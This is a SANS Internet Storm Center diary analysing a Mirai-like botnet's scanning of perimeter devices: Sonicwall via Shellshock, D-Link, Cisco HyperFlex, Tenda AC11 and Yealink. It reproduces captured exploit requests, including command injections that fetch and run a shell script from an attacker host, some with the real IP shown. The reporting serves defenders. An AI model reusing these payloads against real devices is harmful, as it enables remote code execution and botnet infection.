Multi Perimeter Device Exploit Mirai Version Hunting For Sonicwall, DLink, Cisco and more

Vulnerable perimeter devices remain a popular target, and we do see consistent exploit attempts against them. This weekend, Guy wrote about some scans for Fortinet vulnerabilities [1], and Xavier notes that Crowdstrike observed attacks against EoL Sonicwalls [2]. Starting earlier this month, we did also observe a consistent trickle of requests looking for a relatively recent Sonicwall vulnerability:
GET /cgi-bin/jarrewrite.sh HTTP/1.1
User-Agent: () { :; }; echo ; /bin/bash -c "cd /tmp; wget http://[redacted]/lolol.sh; curl -O http://[redacted]/lolol.sh; chmod 777 lolol.sh; sh lolol.sh"
These requests started about a week ago and appeared to originate from a botnet associated loosely with the "Mirai" family.
These requests appear to be looking for exposed devices that may be vulnerable to, get this: Shellshock! Shellshock is not a new vulnerability. First discovered in 2014 and heavily exploited ever since. Sonicwall fixed the problem in 2015 with firmware release SMA 8.0.0.4. But according to some more recent blog posts, there appear to be plenty of unpatched targets, and it looks like at least one botnet added this exploit to its repertoire.
The same botnet is also scanning for these vulnerabilities:
GET /%1b%5d%32%3b%6f%77%6e%65%64%07%0a necho -en [maybe Ruby WEBrick vulnerability]
GET /check_browser?lang=. [likely DLink DIR-825 Vulnerability]
POST /cgi-bin/login.cgi
POST /cgi-bin/system_mgr.cgi? [likely CVE-2020-25506 DNS-320]
POST /storfs-asup [likely CVE-2021-1497, Cisco Hyperflex]
The attackers do appear to attempt to install a version of Mirai [3].
A quick scan of the UPX compressed binary downloaded by these attempts shows that this botnet may have some additional tricks up its sleeve. For example:
POST /goform/setmac HTTP/1.1
Host: 127.0.0.1
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
Origin: http://127.0.0.1
Referer: http://127.0.0.1/index.htmlr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Content-Type: application/x-www-form-urlencoded
module1=wifiBasicCfg&doubleBandUnityEnable=false&wifiTotalEn=true&wifiEn=true&wifiSSID=Tenda_B0E040&mac=cd+/tmp;wget+http://212.192.241.72/lolol.sh;curl+-O+http://212.192.241.72/lolol.sh;chmod+777lolol.sh;sh+lolol.sh&wifiSecurityMode=WPAWPA2%2FAES&wifiPwd=Password12345&wifiHideSSID=false&wifiEn_5G=true&wifiSSID_5G=Tenda_B0E040_5G&wifiSecurityMode_5G=WPAWPA2%2FAES&wifiPwd_5G=Password12345&wifiHideSSID_5G=false&module2=wifiGuest&guestEn=false&guestEn_5G=false&guestSSID=Tenda_VIP&guestSSID_5G=Tenda_VIP_5G&guestPwd=&guestPwd_5G=&guestValidTime=8&guestShareSpeed=0&module3=wifiPower&wifiPower=high&wifiPower_5G=high&module5=wifiAdvCfg&wifiMode=bgn&wifiChannel=auto&wifiBandwidth=auto&wifiMode_5G=ac&wifiChannel_5G=auto&wifiBandwidth_5G=auto&wifiAntijamEn=false&module6=wifiBeamforming&wifiBeaformingEn=true&module7=wifiWPS&wpsEn=true&wanType=static
This request appears to be targeting a recently disclosed vulnerability in Tenda AC11 Routers (CVE-2021-31755) [4]
Another request looks like an exploit for CVE-2021-27561/27562 affecting Yealink Device Management.
https://ssd-disclosure.com/ssd-advisory-yealink-dm-pre-auth-root-level-rce/
And more...
here is a complete list of the GET/POST requests found in the binary:
POST /cdn-cgi/
GET echo -e "GET h://[f] HTTP/1.1
GET /check_browser?lang=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcd%20/tmp%20wget%20http://[redacted]/lolol.sh%20curl%20-O http://[redacted]/lolol.sh%20sh%20/tmp/kh%27$/lolol.sh HTTP/1.1
POST /cgi-bin/system_mgr.cgi? HTTP/1.1
POST /storfs-asup HTTP/1.1
POST /AdminService/urest/v1/LogonResource HTTP/1.1
POST /boaform/admin/formLogin_en HTTP/1.1
POST /boaform/admin/formTracert HTTP/1.1
GET /%1b%5d%32%3b%6f%77%6e%65%64%07%0a necho -en "GET /
POST /login.htm HTTP/1.1
GET enable=aaa;cd /tmp;wget http://[redacted]/lolol.sh;curl -O http://[redacted]/lolol.sh;chmod 777 lolol.sh;sh lolol.sh;
GET /cgi-bin/jarrewrite.sh
GET /tos/index.php?explorer/pathList&path=`curl -O http://212.192.241.72/lolol.sh; wget http://212.192.241.72/lolol.sh; chmod 777 lolol.sh; sh lolol.sh` HTTP/1.1
POST /goform/setmac HTTP/1.1
POST /cgi-bin/login.cgi HTTP/1.1
GET /premise/front/getPingData?url=http://0.0.0.0:9600/sm/api/v1/firewall/zone/services?zone=;cd%20/tmp;wget%20http://[redacted]/lolol.sh;curl%20-O%20 http://[redacted]/lolol.sh;chmod%20777%20lolol.sh;sh%20lolol.sh;
[1] https://isc.sans.edu/forums/diary/Fortinet+Targeted+for+Unpatched+SSL+VPN+Discovery+Activity/27520/
[2] https://isc.sans.edu/forums/diary/Sonicwall+SRA+4600+Targeted+By+an+Old+Vulnerability/27518/
[3] https://www.virustotal.com/gui/file/7e6d10e8e4c1b7b06f31ddbcfef1f2351b7f5e0ab418f88ac5aaf2f1fe8867e7/detection
[4] https://github.com/Yu3H0/IoT_CVE/tree/main/Tenda/CVE_3
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
| Application Security: Securing Web Apps, APIs, and Microservices | Washington | Jul 14th - Jul 19th 2025 |



Comments